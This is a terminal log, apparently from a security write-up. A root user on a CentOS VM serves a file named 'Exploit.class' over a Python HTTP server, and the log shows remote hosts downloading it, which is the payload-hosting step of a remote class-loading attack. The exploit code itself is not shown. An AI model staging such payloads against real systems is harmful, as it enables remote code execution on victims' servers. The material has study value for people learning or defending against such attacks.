 cookie.txt Exploit.class metasploit-latest-linux-installer.run.1 resources upload_pack_20220719033725266.tar.gz
cs metasploit my.dtd te.html wanan
[root@VM-12-15-centos ~]# cd wanan/
[root@VM-12-15-centos wanan]# ls
config.yml cqLogs data device.json download go-cqhttp logs main.py pikachu session.token
[root@VM-12-15-centos wanan]# mv ../Exploit.class ./
[root@VM-12-15-centos wanan]# ls
config.yml cqLogs data device.json download Exploit.class go-cqhttp logs main.py pikachu session.token
[root@VM-12-15-centos wanan]# python3 -m http.server 1222
Serving HTTP on 0.0.0.0 port 1222 (http://0.0.0.0:1222/) ...
39.144.103.19 - - [08/Aug/2022 18:21:10] "GET / HTTP/1.1" 200 -
39.144.103.19 - - [08/Aug/2022 18:21:11] code 404, message File not found
39.144.103.19 - - [08/Aug/2022 18:21:11] "GET /favicon.ico HTTP/1.1" 404 -
39.144.103.19 - - [08/Aug/2022 18:22:18] "GET /Exploit.class HTTP/1.1" 200 -
59.83.208.107 - - [08/Aug/2022 18:22:18] "GET / HTTP/1.1" 200 -
59.83.208.104 - - [08/Aug/2022 18:22:34] "GET /Exploit.class HTTP/1.1" 200 -
命令输入 历史 选项